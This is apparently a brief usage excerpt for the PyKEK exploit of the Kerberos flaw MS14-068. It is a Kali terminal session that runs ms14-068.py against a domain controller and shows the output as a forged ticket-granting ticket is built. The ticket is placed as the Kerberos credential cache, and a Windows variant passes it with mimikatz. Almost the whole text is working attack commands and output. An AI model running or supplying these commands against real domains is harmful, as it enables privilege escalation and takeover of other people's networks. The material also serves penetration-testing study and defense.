 root@kali:~/sploit/pykek# python ms14-068.py -u user-a-1@dom-a.loc -s S-1-5-21-557603841-77169592
9-1514560438-1103 -d dc-a-2003.dom-a.loc
Password:
  [+] Building AS-REQ for dc-a-2003.dom-a.loc... Done!
  [+] Sending AS-REQ to dc-a-2003.dom-a.loc... Done!
  [+] Receiving AS-REP from dc-a-2003.dom-a.loc... Done!
  [+] Parsing AS-REP from dc-a-2003.dom-a.loc... Done!
  [+] Building TGS-REQ for dc-a-2003.dom-a.loc... Done!
  [+] Sending TGS-REQ to dc-a-2003.dom-a.loc... Done!
  [+] Receiving TGS-REP from dc-a-2003.dom-a.loc... Done!
  [+] Parsing TGS-REP from dc-a-2003.dom-a.loc... Done!
  [+] Creating ccache file 'TGT_user-a-1@dom-a.loc.ccache'... Done!
root@kali:~/sploit/pykek# mv TGT_user-a-1@dom-a.loc.ccache /tmp/krb5cc_0
On Windows
python.exe ms14-068.py -u user-a-1@dom-a.loc -s S-1-5-21-557603841-771695929-1514560438-1103 -d d
c-a-2003.dom-a.loc
mimikatz.exe "kerberos::ptc TGT_user-a-1@dom-a.loc.ccache" exit`